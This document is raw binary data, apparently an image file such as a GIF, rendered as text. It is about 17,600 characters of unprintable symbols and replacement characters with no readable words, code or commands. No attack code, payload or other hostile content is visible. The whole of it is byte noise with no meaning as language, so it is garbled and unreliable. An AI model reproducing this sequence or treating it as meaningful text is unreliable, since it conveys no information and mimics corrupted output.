�v�"e$�A��d{�p�Ad)؍��x#A6�U����df�#P����Wrٟ��U��P��)@׎��E�%�#�������%��^��"CA�UPVd��$��Z�� �"� f,2�
*,��B�J���������jY�t�O
�$�?��q�S=�����q���&�"����rAA�Pc��@^�R
���ծ�;���k��r��	�|���,4GA��Q�����@2(j�2�1F��J��$ERD�����`�n%'D�<'����Q�iP���
�q�b�?��;��ut�@Q�ltI�l��<��A�B#DH*��#A�GwQ�M�4�LO�@#��@k�6Aw���r����&��tA'��r��a7ބw�?fԴ�i�M�.���s;]��S����=���-��q���Ԓ�]��?��Q|���=��}�>7懷�{Bg���Q+m�A��^:�u����I�1�b�]1������r�N��ЇoP����8��?.��3KNs�ۋ/�@�3}z�{�>P���]7� �_��W��.xP��h6�e�tm[��0g;�ծ��3 �f���9nqS� �I� � ޚv=��L�ƃ�؆1
�o�3�Ux4��0q��[�!G�����qؼ�]Ke<��B:�ynt���ۚƾ�Ր{���	���(��zOcZa���0�R��鰨�
�\f���7�&D�����6ԍ1n&�#��V?��/l�{��x�=��Op�T�
��BVlj����A���pc�$˾���Ozm�d����m�k[�T�(�,$B��;!�rrvC]�hE^�*��!�\H����<�����[:�N�d�������z��Y�d��������`8�h*p|��d;�F��b�� �T�����&ɳL��$�|y:Gr�/�`��F7�.��b,!5ב���|�A���'� �<�+=����/t'���*Y�x��t!K�Ć�P�לi�V��	8��]9�	� �P�D�����*ĪHmO?Z�I��ԧN��O�&S�D)Rn����B�(��Q�w�~dQo���J�KRdL?cH��6���n�Q�
��Ӓ`�"�Xɵ� h)(C k.I�����?��6���59\b���1��K�?`p����!cBSAԵ����5�
���)$�~����R'h*!!j�m�[����v[lpE2�d#�1
����!]�:���6�
d@j�sUP��*�`�+|a�v[[O���$���+$�F|�4C @H�+� ���A���6&�W~±�\�m(Ю�%��i$�8�A�`�� !X@�ۃT��Gر@��]%��X����
�Uc�q���-�W�Rނհi��q�i@��oNH�	r�*?���G6
r<;y���?�_�u�ͣԅb�6�m�%��)R�#�n��!��X�T �F�� �:��x@�����հV5����e�rJѭZ vUCC�Z�O�#�`3����C�0�BP�����3x��jY{ի4�Ϋ3����eH��+�t�Cu�w�������H�A����7���v��<�=���Ƴ��C|8"�r��P�558����@���{?����� ����dS˺���Ǝ���|����hY����� �e�z�����sB4�c: ����p�� �Q���1ނZ�JI}rq�I��q��ꁐ��.4A���9z��z�#\e���ħUC?�p]�G�	AC�L�I�[!-��%�m�c�9�1~<h�W9"�~H����$=��?��c���@h>S/D '�� 8/�w�� a�A�aZ���Q;Br_����7Bx�y�D��A���	����"0��#����]���� �rD�"|D׬����#0��~�MWjt�yeA��tr7��}Aq��7w�7�{��}{�  �g��X0t�(pt�%c�zx6����hX�40[E�ׂ1	��p"XXj# h�5[ݔX@�! hLX��~�h�Xx�E�
4pY}c�?8��l��Wh(�r�4� ;�q0P]> Wh�~�P���yV��Q_��F1f���ׇ���r����^A��&��x{	!��u/�K(_��PV�"Q�5a���
��Xg׉F( Ā�6���t"���8� ���J04�U/=�X�؇�{Mx�x�IHŘ�Ѝ����h�QZ& L�X�]0�<Hz������x�aQ]P����( �
p!����ނ�uX�8����#H]g wI5���޸��0f��8�XT{8�}X'�{�g�z�rpH��Ȇ�荦(��P���
�����E��V�%�|��{�g�0�W9w��X��Q�
0f�W&�qҘX����o��W��u���h�ň���(Yc���U,hv{؉'�iY�]tg2؏�������@)���-�}�sw��9���� �9oc{ؖ-H��x���]�X�lh�\	��7�k-�FWiXos�Sh��Gf��yP���1����	:��^�IB	QZ.~�9X�	Q�I( ; �Q��i�����-�U�c�G�l#�R�Q�a�
���`�	��	�:Y�����`Oh���u|Q�Ɯ�։���������ua5P���	�^ ��qu8��V�Y���{):������ga���Hj����i�@���6-9�18QY���P�'��:�E��Ej�QP����1�:�1^���
?�fp*�N�zי�e�S��� ���Y�!w��6�?$[2T�b:;��A��`��)��d�����(�6����� ��?f��꠸�Ip��j9�>�t����㵫�*����	�;z���:@�:YR�@���������j���y��K�sK��Q�j���I����R�Q�!}��*S�CD�F�SȤ�w��*���r���9�:8]l����j��g��ګ4
���,*��T�EA穖]��5*����`��y��I����4�X9�~AaM�1��
�c:�*�ʴ���A�O&�h(6�����>hv�*��6+�5+��:�'��T5G��!�:��W6��Y�э�p�!�� ���`D��Āh&� ��ᯥ9�9�	^k�rK�6H�q�䨤 ��,�Cڹx��!a�}	��ɪ�w�AZl�*��똤+���3R����[��+�9���!aC�����2۸1Q��Hd5FI���ۉ��;�ӻ�h��I��k��(T��ћ���;��+���݈��Z�"�ZԹO6�`��?���<9��e���H�9��VEʸ5K�A�����[�E�?|���$�����3��̓���k``��#������,�P/���9�4�\�~KSõ�5��*����{<y��(1A�F�M��q3ꞕ;�˻DQĊ��Q���$�H��S����CQ�S,�F��jyo�*�g�~��x����Z�T;����5����
̸|�ߩ�ꋥv�B�Z����@Gj�:�0��f��aW���v�$j`�J�KKQ|��1�x�0qk�w9@Xl�]���(|~��� ̾���&t�%)�֛	!�6̿���_�怀1ZV��p�g����Q��+L�H�鋅̋a����[��}�����_��s��Cq!��缞*���LT�����2�E�����l���"x�/�\�v��y����8��`�m�܉P�ˮ��DQ_+M�{��fz�ׂ�Ύ��wbΧe#�;ͥ���M8��>1E=�H'��4]�V�u�\z�T}յ��^]+\=���`]�fM-[��zkM&Z-�q�'��$]]�5r[E�׶B�~m#Z]ey؆=�ĕӇ]&* ؋m [��x�֒=�X�eRИ�!��؛�z�i��6���Uؤ-h�\j��2]��ڭA\��ڲ���֍}��ػ׼���Q\�}*��
�}y��\���I�Ak3b��-�ս��]��M����mӭ}h�۱=�E���F��|Q�A\"&��-����=��-��-�����.QhI�����=�0Aez�ߜ�z���\Q�zQ�aM�/�RV��R6ݺ��M��BQS��� "~[��)>�7���A�G��=\�]\�]�Q�p&1e��n�FN]"lg����qg"->eQ&���	��M�\��9�BA�K"�Tv}���k~v���!R��������}�� a�
�Qhrw��O�݄p��vB�
R�����\= ���v���b��~�ى�����K��h�.j�S&�V�޷��^�Xn��w�&��"����������
ԭ��=��ee���_�N �f�ھ�E �Ǚ�n�>�1�An(�ڎ��%�1�UF�(N�O^⟗���
�7�B��u!>�	�e�^�{�-b�>���$@�/�/N����$����0���EN�����(e�ހ��@���+�}��
�"
`�n( fڃ1�0c�>�.���]ew}��K_�0��Y��`	� ]�]��������0-��o��p��\��]��� `���p~��\+��a��m�"����
� �_������}?����	`	 ����
Q�����$��Bޙ���&!���A���������}����o�0��������/��џU�����A�`0�a���
�o����\�����}�����O�������o��/�����P��J� ���#x�ƙ���׊!A��L�$�E���s�#A�?�[�k�I^�P��2��R&��/���n�	��O�of$
�QX��.Uz�Q�Q�N�Z��U�Y#愥�(P+�S�բV� y�\�V%A�-[ʤ�&͘m��g�c<����R�K�BE���cȑ��ҵ�XF�	SuR1���!?vt����.��-	Wu�}wm�ř��Ϟ;�b5���.���'.�V�]Ʉn&:��Y�"E{�読�[���˦w�1�%_���B�K�]tqq������Q���vr���V�k%��h�K��r�(������2l>3���"��?Ԥ;;�R�%��	��~b�<�$�н�~S��s�q�����׶k���hz�D�nÉ'm�����-�Ī�G,��R�90;<�`������1B�,\�J�p$�����N�����^p#�\�+��h�ː�r"�l(	����+�ڥ��&�3R<3�����q4�"��;?��`6lPM������G�=���G}�Ȩ� :`�M����}!Xd���/����T�	%�bB�6�i�5!R�*5��G\�~u
WLP�]���L��0�=�ן[78N�d��4>K� "yF=<_��vɛ܍̟G�-GL��T �ws��W��p����+P^�([T��2��xfu���K�$n^Ȇ������؏u�O�d%H��Yz�o1�'������[	��~e�fJ-ݹ�������J�h�D>�#^:Ne�HB���`mbV��H;��xAV�	�G�W�8"x!��RJ#Ke��hـ����z��T�S�֡��uN�[��o{�(w�7�`��gƙ�����w����7��!�s�;����4�]��E����j�־pb�*�8"�������}~�޹h��%(y�t��!��gM����|Uo�-2�;̺<��{���4d>�]��#��:����O~�k����C��X�jT��7y4o:���'�B�XJ��E���A&�X��c�E@�D��?��
jP8���+F��PO��� �b��}t�\�#
�rC*g�W�`�6p9��O�=�`���̑."U4S�6r���*h��2��"/��a��=�cSh�cV����`���Ra��,m`���:�E�<�1��(�E<��C���Ϟ��.^���\Q�;��v�!�jG���,r����־"�,m�d%�FC�qdR��ܪ�����,�\�T��&�/�tԛ�K`^Il����h�5T�|YS���q�w1��Q9�+���Ik;�����G�0�h$���+](]�bW�YLt��xiK�����I6.��H��SIȋܼ�_��:��1j��Z������gR��:��|���^U�Q��sY�AR��ф�\��\�:��
]zE�UQ׹���2F�c��?�z+�HM�3���� 09)V@yB��U�+��P���j	�Y�)[[�<W NmBw�e������t�T����+�衦^@٬�ӰY���HZ�j�*�s4D!�5�������j�
͎�"�;�K4K.[6��������^dd[ F�����֣��n��h�%��b�Jc�:�PaP��E�αv���.p��:�'��Œ;7��AD}g����g�놌Y]r���b�jU��);a�b��}�� �'�TGi��N�>�f*�z�+ZꦂX���>���AD#m��fS�a/ �W�7���"O�s�)�0�N#��/~��9
�W���ȭPb�bgY��JC��\�Zz)�Mb<+$0X�JroG�T�X�U�dx7><O�}��}/��=�
h���1}�Q5:���ebv�jl66Q��>���8�]��C�������s���q�"��bh[H2���	پ�*��6�R�����tMi��&N�Rˈ8��d�E@��o��� C1…�#d#*�1��I:O%�H���k�\�xM�tDd���k� Ӏ9�QG�Cӆ��H���cYò�t��ݥ�n��#�f�ؤY*M���r���b��;���o�B����g��b�d$K]9\\����f��bT�a���顷Ӆ�0D��z~��k�qn��@D:�UT����Q������$���K�(-� ̏�����ٻ���I�$CϤF��.��=�c_���Tf��kL�Y<JB�P���B���ܭ������x|��a|���:y|�u�!��LloW����EH�1Q���=)����_9"s�����d>�;���U|�%q?�%tQ��τ�1��OyϮ|�잆��p��MMj�m*�,~$۬��hL��ֶ��ľQ��Q���}�S%�R;;_� ��H��[� �����`�س�٣�s�>��b�;��?I5�@�[9W
����0� 
&aF���k��>La����R۽�;;A���@�B>�S�q	�B�,Av[\A��?u�A����!|�y�A���X����l�4�	D	���1$L����?=�>'�����&�{�Y\��h����<ľP÷�kB߁CC��~2��B"I��
)B��<�?%&��A�7M<DOd	;�؀�F�<
�C

�3��6�3=��O�6�r����yD�x���D�D4�<��6ZL�[�E�SRT�s;�&	U$Cb�(`Y¡�7���fG��FR��s�`���+C�ɽ	��L$�&�Fq�GQ�����h�T�>����F��3�y��:�E{�C�َ�	n�	�P@|@�[;ďۿ����  !� � ,  
 � �	H����*\Ȱ�Ç#J���9�3j�ȱ�Ǐ %֓��$!S�\ɲ�K�.���sKӭ1���������
xI��ѣH}	���̋%�)�Wd��������ׯ`#r���&�X��,�u`�C�ʝK���f�"�c	ʄ�*�����È?���6�)�S�]�Sf�?\k��Y�0�?�����dW���̺5R,X\(�=[�mE1�╦�g_�
*Kv+�����[�Ƃ�������e��s���,I�&q��,�����
f3V�\}���!�.�C�lE�֚R���V��( C�I|��VuJ	DN_�qWY[a�`f��T'��@�ɇ�L��4S霤�c�=��eZ��Hf�������l
�&A!.��}�����	�6���Tm�R�P4�h%b��Z�17�}��A����^z)�]+	x囆�8�T�I�ct`�I�bE��?����i���`p&�X�u>�"gP�����]e�A�@�)�au8��?��Ȗ	�)G����S������"��
� )��@f豫@z,���I�E�����^��n�*-R)�Sm�T���Yr�e#���#f� �� 2��-�Q�(F�a��H�o
�X*P�P��&ܒ	_�c�?�̱P�u��@]ȋ�@6����!���*�!E�!�?w(԰@_�B�rT5�ƒyLPfђ�F+t�'����Da���4Q&m���Ѳ�Og�R�($��&��C>t���Z�}��t�W�pG>�m�Go�-5�ls���@q�\�݄o��Aa�l��q-�-�]�����AW�l�����?.9�;��������)4����P�}��8�F���r��C*[�9ة���@i��������y�u�~6����<�|�޲���vג[�����~˙o?y��{~{�e�=��t�N7主_���3�r8���h�c�z翧�Ms�c��������[ ����}f�\�v�8)H�}(�[�T�?fmn`��6A�1�l�K����-l��!��H(�
�n��G�z�jP�\�X׸
L���CbЉp���>�(j��ֻ��ƻ3n���������E�����A�7��1�V_�7B�yk���G=?np\��VHO	O��35�@=
�|)L�$�W�+����XF�Qr *�d,K	'�������=���~ d����/�2C+C����@evM�|���HC$��"��(E��r�������0��LN��7?:^�����:W?������� �'�Oԩ�sɌ	��=^3���?�7@�����'>jJ�m� �D3xN�Z2h��G���K�d.���Gu4�������(���k����@Dz���0s$\H���E5	�Ns'�*!0�A#��C�h�s��A`�i�9�C!	Ft�bA�?�*A � �2*V53��	b �T `MH2X���*��� �:
U)2�ڒi`Z@�:��Y@D�'��x��?�Z��5�ԍ� �:�,!q�lQp����}U�<;����M��\�.7���
b��b!��-Kp�W����݂A�� �. �N��y����7���tۋ��n�s��v_��iԵ �x�Z�,�im��!V�
乨+t������=p��%�_qx���e�ׂLW�N8�z�����=.�\^�0��Э+�{�؉[1G�KL` ��@z@� ���.l��Z������_Uk�l��Q����J�`.�U������r�m�.+�̉yB,��I���8�r�`܃d� Ս�@�j�� �x&�!����A	�t����ƚ	R���@1�Q�/�׳��tr<gV �+s]+7{���@R}�.gcβnL�B�y=`�mb��8>.���2`��!F�'<�kD���6���W%t�
)����a3���^�W�PigGdڿn��k�p�,�v�j��n�.���x��.�D��!`���)n�c���8��c|����2��Q;���E/B����E.��ι��ȅns�,�潘yApa@g�zB�^t���8�y���d�0'�p^��$��� zA�mo�`���E�c�u���0BW:�7�w��\�w?L�b��Kd�1|�;tU'z�!��ҋ�/�%�N��pA���i�:��~y��'����v�N������K�[������m�f7�=#d��@O��h��=��zg�����vҧ��)1<A���ד��>�A�or���+��	��i��A|����?,5'y3�ьa�����w	1{�G�vq�{��Y � 'z�rG�pX�'�7l���U;l���t�w`�H
���� �0X�G;0� Zs-��p���6�T'l;��A�����ƀ��A's>w�ǂN�BX"XR(���1wr�����[��'��A�0�1����Gth��Z��FQh7qx�x���cׇ��*Qt�(��g��X�a�w����般�P��2vtW~���cXjtX��g��({�7s������( 9���x����X���B��a������(phc���8�5X�hv�W}�����H�SH����Xr��pJ��A��0�xH<hocx��0��Rׇ���޸����F��(���}grÈs�  ȸ��vxZ�v��I}W�a��	��Xޘz�u�G��a"	�ؐj�P7�q�*���a��u79:��Ap>wX�u�v?���X�h8��(Y�K�#)�#~i�qʐ�q7��v�8� 7����q}4Ki���"YB9��Gw!s
}dIpr� i�:)/��$9w��qe9� �Bi��	t(wJǘ����-IB&igv
!eɸ�i�/ْ.a�v3�]��[)�t����4萷)����ȑmr,	�(������������^a�d)��)Ð����*��7�cX�<�ȃ�	�x9��ȗ��;�|���ih����^At1���(��I����y���bh�)x#�|6������������?�7��i�'l2���(�u)�vٕ�!n�؅���!��a�)lZ���Qw��!l5P�כڈ��9��Ѡ�.P2QX`3?��*��y�gh��Nh� �Jǃ/�YE�[z���&��Y�U^��1*�9y���A�!��w�4�*�h��yFh�o�Xp�X�W�ɡ�d
"{�#���}!�_��\zU�j��GP0pj�Dz'�
�@��
CJ�:�/��������z�gʪ!� �AH�U�
"���.ц��Y��w��:�5 $ 2�F���j#&P�J������`~F�`ffGj�������|�U����X�5 A[\������r	Q��[D6[�Q�������Q ��OJ�q����8��֙f�K��ri�%�|Q�'�B�v���!�1�L7�a:�+`36�!8����<8�
� Gjk���QW��B+��uP����G��9;_��!2� E�����!�� kbk[kw�!� !p=��`P��(��q�y˷��pa_�����l��QA۶���i˹!1����۸���b�� �qg�J��q�pR����\@P�L;]j;_�+]l���K�@��K�븴ڼѻJ��D��������a ��;�K�[��k��g�T�K�;_�����1p&���ǫ����K�+�ӕ��ۼ� |����k3�;������˾�!	���!����'F`S@*���
�5-Ll��������@�E��[��'\�5L�
��R�F�#��?�ý��6��&�Q�Tl&�kgp����ʛ+ �clf����H̼+�&`<�'��!�q�&f�(��cQÈ�ą�\ 7<m\�aò�������`e����y\Ʌ��0�m+Ɩl���ŕ�Ƨ����
��ʭLw�'a_��ǳ\�l����ɐ���ȧl�;�1����X�ˇl�w���\� ����l�+RL��<�ˈ�i���l��y�T\�
 ��\*�<Ɗ�����߬�w<�aL*�(Z�.�������4���^�g�P	��� �`���P��M� ��%� �	���t']}����#M%������,}	`� 	 (����������
���@Үp��
#}����� �>M��p�Gm�e����l-m=���� ���#/�� \=���W=�=3��==Hm�	�؆��-��ҏM���s�����ٚ����ٟ�B�6]�����׮��WM�;��^�Ӳ�с�+�c��A�Ԇ��j}��֖�ٞ��=�.�Ƚ����������}۶�ӆ�+��������֍ِ}��Im�L]ō�]N��d	����m���ѝ�|�߭��]۴]�ٽ	 Һ}�,-�f��h��CM�	�����M���@F
��������m���Ӆ-�ۭ��}���e�e��
���]��M�r]�=�`$�F�E�����-�!��\}ݲ�<��m�*��1^�em����5^��㜝ٙmܡ=NYB�F��I.�$.$~�<��>�ݽ]�E]�B]Լ���9��Mq\���k��]�M����n.�Q.>��0��D��j���b�M�e�qG�ߡ�����(ֹ��-ܿ�h��M�\��7n�n��=^u������Mۋ�.�N㐽�U�n�����e���.������ӷ����1���}�nٜ�����p]���x��� Gn-����M��?Mֽ��j����N}���~���������p A�� ����"� " ���)�����pՊ��-���M�ь~����
�� �j�������-/K��L��/�.ڟ�/@�2������o���g��1/D��Ok/��
���0��Oo��N�Q�O����A�A�Ko�J�����c��A����|@3?'��?'��G��kU���PO� /��A���m��B��,m��H�֊���=��^�Q��[o�O�������@B?�����������
}ռ?�/�q �}���;O�s�O��?���������5��AZ�t4���jPQ�����.n8Pѣ?�1
ܐ��Ɋ�P�d��տ�1a
t�d�?���񢠦�����*���T>���'��S�/����i �XaQ��V�\RXX����h�\HK�[�
�8P�ՁAz�X�O�&+�d(�_�b��ۃx)`Ȁe���N�I^1�Ts`߿6���Te郊�fe�8�B�gc�����y9�=�Zd��^ln���`�Z��Ay��v�\��/a~Ha�&�x	|`���?fV5��a��U��[�o��"���������.����R�"������>P鯔"B	��2�&����:�g��v�I�&x!�3^t�g�Cͽ��X��ʱ!�<Z�"��zk.��c �C�7�ޡ����dHJ�n<�e�p=�d��1
1(����'��ib1E���tJ*o�m���:�,��#�f�-H����� 2��6�v�J�� �""/=�8�����-���%?�RiG
;��&B�ɦ�4�1� ;P+!�t����n��0�nL��,�,A5�:�؎6P�+*�U�)��2�J�4wꩫ5��K͡��I5�B��Uc]��d-��zeI�=�b�ٓ,��Z6J�B�H�������> ���FuJ�(p�+�2Y�}D#�U�0>@�]�i=|!���-iזl6H�-ՠ㊺�	&IJe����MrK>�՘#�,׺��
��	��,}׻��T�>H%��m�I�K�a��8J��Zg�U 1=���u>6UdVKfU 8A��8m%����7C����+8>(�{4
hi�b�&m��D�+���)�P�ۥl��vCL��q�j1w��%w��#7�(�����v�j�'���!Khz�v4I��H��H����N_�����Wi7[l�j�B[��W�ؕ��W����o�P�3C�
/d�W�מ��j5i1K}��<?��r1_1f K�d����p�sP_L7����u؃t�&)*��{���5���N;��Le�T��*1iZn�"��	PF_iM�hE�\%D?{���� t �i�4'A�� ���`Q�؈�à�wB�	�j䮛��pY�I�<��ga����+}�%H,���'B�O"�^�FΔ��E��9ġ��P �_Qr��&�BBI#D�<�Q�:���3���!C8y#-89�mn�c���ȭ��5��?`�2BZ�^����`����R�!�v>�Ȱ�!�O@�,��u�4��vHQ�l)$R�g%�(f�'�
,A�1,�b�^j��XkS����a��# �:�y����J��(���&��E���!L&U��T���+È�k�<�m�y�D#�\�I6�#�EJ8��;TX�N��&��񲴝��2D��Ĕ��8 ��*SW�$y| M_���T����&���`E�A6Ί/\��O[	�NU�!}�O�G� ��١LL�����C�(�P�ʿ����;�8E�R�gL���UM��Aa�y)B���t-C��b/�Xe	���[G|�#�v�Z7Xn�:X�.u&��<�C;?�h�L)h5J�$��[J�ʚ]T�xЛ\�sP[^����mJGWik�$�a�W�r�QʡHs( ؋j�>�I}�����jJ�>�<Ф%�1Ģ�T�����k~D�P50/� &�`������W��7�]*�~���'�+�CY�(⻥���ݣ�R6�<5%u��S�&
$C6�Yk7u����&)����7��}�H+��H�]ǆ�԰��N����IL^�G`5��(7x< ���T�r�e�i����&ʾR1`����i.|�rh��GTZ �+�[����0�1DR����|^���G&���{H�����6.�u�W��|:/��-J�S>/YR~As<%Ѥ�Dڡ�Pߨܔ��D-�fa@�c�&t5��r������5��M������f6����Q�
��Vvr�	�O��"�)���>���YUq%�*X+"V�I8+�A��!��V'!a�EH~r����+O�T�0N�R�e0�WB���4Cm����I�f`����Y܎�<</x�X�U�r<Y+�����V�G�R{�2rv��7#����Οg���4×�t�n(���P�����"Z�:����]��A�"��d$�b{�"s�g����v��/�D;Ị����G��l���<�+�"������Чm7{�5����v�BHcS��(.q�W>C �O�t�r~)"k�U�u�}�7�I�K{�G��L$����N ,�/x��>��F�b}��^z�V����c17k�mk�T���;��!�8� ��C��z�b<Es���q���@� G��c��;��;>I d��	�S������;���8Ɠ �0�싳3��2Aλ�.1�Ļ�K�����l�C�	�����{��< �Bü"t;$����,?1���;�o���;���؛�c^�<��2����RB�S��8)�����?��A���C��B	�B,��#���=A.P:/1�5\��K�E���CHl�������>d�'{2�M�"�����<����B=:K��#
�[>s����H�A�@�
��>�>A�<nEb�=Rܐ���#Ǣ��ê�zD�#<Y��j�ůӗ\���:/���o�ǁ >5<E�P.V��4�c��*tG�DسEl���N�F}��o4�J�C>4��{F컄d��P<�\�S�)2I����?2�H��;���'D0;�DH����c�<���Kv+C�D�̼�  !� � ,!   � �	H����*\Ȱ�Ç#J��A�Y"Q�ȱ�Ǐ C�	х@9rbi�� :$cʜI��͆qbqq�E�,���_%7�*]ʴiC,�P�1�`�@
��o�ӯ`ÊEc��&������J����P�ػx�΄Z(��S�*���UhVB���ǐ#T��"�������Z�I��*0��ӨSw.����Xs�IK��m�
�;P�����N|���w^^^�`,P���$�@��Z�r\��w��/��VN�Ek���J�m��W�m�Ѫ���n����0��򔭆�@���^[�eXi	�߃Ԛy@Uv�j��UPm����?�9�$�eʡE�	�N��c�m-XG������Q8�N��p�"
`�WmK$QFE ��V��(�W
X�?E^�_�\�Ur�e�\(���ܖDa�V��M)�M�D$_DbY�e�Y6�@���d��T�|
Ċ#�9�N�_	)]m-!�@mz����'��*ś�����Cg��Ah��]Vv4
�"��+Mf,�k��B4$]��0�u� *\��:����A�{�"�,R�,��%��cCpę�?�D��SdxV)�#�FB�o� "�A���@�+�G�8��_ct!���4�@���#]@����;��r!��ح���,�̑r���1�0/��iT�B �k&p�a���P���:�A��KP>17-��6����IQ�y�5_� ������t�Vdu�4�uA3��A>���w�s������gn�Aq��5c}�z�q���-���#���̬��oK��6���Ӣ׼7�X�<�AT��?�cs���v�wH{v#n������=:��ˮ.�T���?��n;ޑ;޻�Wz��o<�ʫK��^>�̓���>P�y�����c~s�n�=��Sn��v�����,�c����<�E�{l ��f��M�y�3���?�~��]�g:
Po�]
��A��f����$�B���	�����p}-X������͍ ��a�~�;�Or׋��x�󩏈qC`���:V�t`|��xB�QQ`n����9��t�� �zxC�ů;㮈hŪ�Ps�S_�W���O �����I̓|L���ADj���C��g��1�TFD��ܖ<�y�t�k_�z�H�����,U�x�Uz!�C�+���1/o����H�\�P�qK%m��\r��<�0��TRM�Q��.I�gF��4�t?���j�C��`Hԩ���k�1N��q�Rza1GI���4����#ܸGC|Ni�����gĄnSq�{�6shI$Р�J���������!!/�Q�)���l�Q�4M>Q��L�'K!]���j�d�Xˈ2�}:�_�h*�񥓒�#�8Y��J�� w$)QKDLs&P�Us�:�	�6n/{ȻC�aƩ�(}�[�ٷJA�N��k�T��/|IӬ��V��֔�1��D_1�
��� |Q�����s�`��F]r����@P�{�P�}T[�E�s�iXA�cW��)��9�!C�m�֥���]�%2�`��YA��3��!pLH�%�`!�Mob6��e�F6��<�	�������P�R�|���4V .�AT{O�6%���+(d��A���vѭ
�k^�"Q�%�{��.���?p��
Ŀ	�B@�,�x@��q�
<���Az�@����5�s<�$_��}q�i�@ GVH�	r�a ��G6�#< V�1w�����x!uh�@K�/�#��?�k���oA�|�:�V���!c�<��]^A����מY&� �����C���2A�\�._��W��@���lL��x���3���i�s,�$jN�A�`c��=�9��L�9�O�2�#�]_'���zH{�l�|�d~�Gr]>la |�1
r]Oy�P^�ǝ�|��S�n6���r�9�PViG$�1�	ri+�� �ޮ��M왰� (0��'��j+�=��5���������bx�Y�o�x�C��I��T���<A  �H�2�Mǘź�2���o�@v�@�T6Ҙ�ׁv�-	��QcT]�U�󔣬qv��_zA����&D3�)êbh��� (�
^Ĩod��r����i!bGHϹ�݆����A�S�p��}$��o^k L] `G�	<��~!F<A�,�9`�j��lo8G "�ȿ)" [�{ �Vq��{����a���� ���1��s���!�@�y�;���?R��Ƚ @��x��z��@�Q��E�i��� >,T���+��/H�o���/D�`q�~ԁ�p5�5w�g
�|Q}!�v7k7]�5fdF�3W��`+�m��u������ x�'�g	84dwP�A!����u���`aFw`9�3w=�g��#Xkx��P^Ђ���A�QzaFd�H,�A����n5�X-Ȃ�e��@cX(��aF�r>Ѐ�v��C#�,x�s8�4� �  5�Y�ׄ����񆆸���$�5h��]P|��}�(m�uS�u(XX� F6��zQ
4Pw���
n�  ]6��H艹P���Q��~X~�p�G}�s:'pɸ�(��7�(�]������ hoڨ�V7�T�w�h�(����8������x���p��7���@��Aǅc�e���T���x�,X�Q�	a6�h1��A~ń��y@�P{+Y�(e�`3��Ac4�V������ѐ�G`�g{Pv��f��X�WH�8,�r}Ȏ���G�5�]J�uh�Z�c���'	'^%�)W��Ef� vP� �����(��TɎ~i<�8(}Yk��;P�.�������(~}؎�ɐ�d���&}Qu`���a{�烜Ȃ�0��I~�K�!:}Ȑ�)mF�|T����P1������ٌ��*�9�i;�����SW���a���X����!�"�x���Pէ����؉x!|�ل85���i�� �A�.��1�
<�i�։yo����9��Нтt�1S�y���Y�Y�)��͘����	�DF�����ɟ;�q���� a�����?(DF
A�����F�3Z����x�!��â�8��`{�7���A�Uȑ��L����)�5`����;0�F�l�z�r��*�::5�x�;BY~�iu ��tّ�9�Hj{XZ��`�H,��@�i��z��6j�oJ�%
�� �Hw���)����`����z�����:���#p X��y ���i���i�U،�蔂��)����ej��ʙ
�������+Z��٠/) ����P�"���؊!�Ju�)���F� }�������49ꊡ�׭3�-謝��7���c�������%�a�Q:�j{�� �󩥕�k����)�9��>�)����4A�8��oU�,z��U&K�%ڮ�����
�*�]��1ᩐ����&+��X��*��J�H�3�:�5�-W�@�Xx�I+ª����JK TQ
���׮�z������wyKT�tz��`�Ja���c�0�Q������c�۷~�x��c�x��4+3ˮN��w@w�{F��t�P��
�KA�x��j�ڠ�j�3�j�P�p�	\e:�K���ڭ[�誰�5��Z{�+v7ۮ�j:����4F������4���қ�G+�����k�K~�ri_�ɭ�J���ɓA�-�4��;�D�j*���M���X�0->V
�[[9�;� �� *�b�&�%^���ۂ6[��[����u�}��p l�z6I�`*d��rf9��W����&#l�d 1|f'\��z6��\�g/�p�3]��-|h����s`G�7� I���^�l2�ʛ��ţ��QŰՂJ�<Y�v��r7;��chf<=���7VfNP+�gV�[?Y��	avhl�sB�[�L\��`^�ȏb�N0�}l^��+zl+,�|ɥ���qx��ɥ�v��Ȥ<0��ǩ,%��L­�(�����ĳ�ʲ�˻�ʼ,'��ˏ���\��|�Ȝ�ʼ����������<��\��|�؜�ڼ����������<��\��|��������������<��\��|������������� �=�]�}���
О���	�-� Ύ���Q�S�@�� �p����	�� 	��#�	�@�Q����� 	��
=->��!����(=E�.����	`4m������� �����Y��Am� 	��>�
I�#}�'��P�7M�r�s�PM�T�W����]��Y��_��p�a��k��o��n�pM�,]�	��v5��r���{]՞�נm����ˮ�f��C=#��"��3�Ҏ=ۗm�m��pP}ٙ�{mՠ}���ŭ��y�=�
���ʝ�L�ԭmԋ=ҍ��1�Ӓ�ۓmۖ�-׼-��ٞm��-�q�1إ݃������?=��ۮ�--۲M�Q� ��ԓ������ע]^���-����"�ڪM߰���]�,- N�O�ݼ��a����
���m���a�*��.�����������ߓ� ���t��>�M������j����3�䭝Ԋ����1��9��t-���"�}-E��'��?��@��)^�L��L��o�Բ���ߓMӺ�>>�\�碭�]����d~�K�n>ݳ=�N���ݭ��� ��z���C����G��f.�c��L.�l.�pِ]����-�=��@���
�Օ��a�⧝�.^ߠ^�n��o��N�M�v}���}�\�ٲN���U��a����A��ڊ�����~0M�� �~�!�VM���]�~m�Aڎ��@����@p ������q {�/��>=��
�P������p h��o�:������W��S���������Հ������`9@���.Xj�?�N@�Fo�$�� o_�NOڎ��/��ܨo?݆�����ۓNd��YMڗN���^��mo�4Or�n?�����1�	A`r	a9#?�Q>�:������M���Խx�����*��UM��M��.��A���q ������c�����/e���q�cF�]��?�$�=}���t�S��./P����a��N���m�j�kO�p_9(�p �o�u��`�A�a��xq�x�
�ӹO�M��x}���M į�� /6�{��б�$��0�%���🿊��E�cF�!i��E�dI��hA����-iQP�*�͋pn���e�>�K�ӡQ�I�.]���P
��Im�Ԣ?Mx�Z�ӡ�X��kt�Æ!���v�P��*�ݸ���&��j1��	Q�a�ի����h����Y����ň5o)�R�����J���r�I�Ŵ#�n�b�F�sm���r���x�c<� L�PX<�rd�<G��)��!�Z��0k�J]�����S�����ouB5y���z]���-��m<&�k��4��.�ZI���I;>(iZ6��+5 {'�-�lB�ӏ��F4���ȼ�,2�^< F?�j��ұ��k�S|ᴪjl)� Y����Ρ�~��;Z�(�T��P%���K�z:�=6��u2�� ������:`W~:��}�܏;������L\R��:r������-� і�9@BZ���)�"���9�/W���$�4�%�B�Ο��*F�`<`�y�Iԛ����L�A�!$�[2��M0���W�p
Y��:��U@�=<6[Je�u,�'���c)�ҜO��B�J�,6/cuq7���3��w���o9���Hur�Uw֑QVZS5uɃ�eN��"���,ڭ��N���`ߛX�rI
